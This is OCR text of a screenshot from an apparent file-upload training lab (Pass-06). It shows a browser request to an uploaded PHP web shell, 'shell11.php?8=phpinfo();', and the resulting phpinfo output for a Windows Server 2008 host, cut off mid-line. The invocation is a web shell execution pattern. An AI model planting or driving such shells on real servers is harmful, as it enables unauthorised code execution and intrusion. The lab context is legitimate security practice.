 zmie8016.ia.aqlab.cn/Pass-06/upload//shell11.php?8=phpinfo();
箱 Google YouTube 哔哩哔哩 (゜-゜)つ... 掌控安全 掌控SQL注入靶场 封神台 - 掌控安全... » 其他书
PHP Version 5.4.45
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--